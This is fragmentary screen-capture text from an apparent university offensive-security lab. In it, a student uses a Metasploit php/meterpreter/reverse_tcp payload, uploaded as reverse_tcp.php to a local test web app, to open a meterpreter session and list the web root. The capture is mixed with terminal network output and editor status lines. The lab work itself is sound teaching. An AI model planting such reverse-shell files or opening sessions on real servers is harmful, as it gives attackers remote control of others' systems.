 Terminal Shell Edit View Window Help
zm
US
Thu May 8 2:28 PM
INFO 310 A Sp 25: Infor
Lab: Offensive Hacker T
uw-shanemiller/spr-25-
Topic: Office Hours Tod
504 Gateway Time-out
mac ipconfig - Google
Not Secure https://localhost/reverse_tcp.php
504 Gateway Time-out
jaidenshoel — docker run --rm -it -p 4444:4444 metasploitframework/m...
[-] Unknown command: session. Did you mean sessions? Run the help command for mo
re details.
msf6 payload(php/meterpreter/reverse_tcp) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > ls
Listing: /var/www/html/public
=============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 6148 fil 2025-04-23 22:05:57 +0000 .DS_Store
040755/rwxr-xr-x 96 dir 2025-04-23 22:05:57 +0000 admin
040755/rwxr-xr-x 224 dir 2025-04-25 02:47:22 +0000 components
040755/rwxr-xr-x 96 dir 2025-04-23 22:05:57 +0000 img
100644/rw-r--r-- 2590 fil 2025-04-23 22:05:57 +0000 index.php
100644/rw-r--r-- 61 fil 2025-05-08 20:24:45 +0000 load.php
100644/rw-r--r-- 2917 fil 2025-05-08 20:44:52 +0000 login.php
100644/rw-r--r-- 333 fil 2025-05-02 23:19:03 +0000 logout.php
100644/rw-r--r-- 1108 fil 2025-05-08 21:25:26 +0000 reverse_tcp.php
rwxr-xr-x 128 dir 2025-04-23 22:05:57 +0000 users
wxr-xr-x 224 dir 2025-04-23 22:05:57 +0000 vaults
meterpreter >
nd6 options=201<PERFORMNUD,DAD>
utun5: flags=8051<UP,POINTOPOINT,RUNNING,MULTICAST> mtu 1380
inet6 fe80::d84e:c4d9:48f0:a0ed%utun5 prefixlen 64 scopeid 0x14
nd6 options=201<PERFORMNUD,DAD>
utun6: flags=8051<UP,POINTOPOINT,RUNNING,MULTICAST> mtu 1500
options=6460<TSO4,TSO6,CHANNEL_IO,PARTIAL_CSUM,ZEROINVERT_CSUM>
jaidenshoel@Jaidens-MacBook-Air-2 ~ %
v View
Jaiden Shoel
Jaiden Shoel
Wyatt Powell Steere
main* 0 0 1
Ln 1, Col 1 Spaces: 4 UTF-8 LF {} PHP 8.4.6: 8.2
You are screen sharing Stop share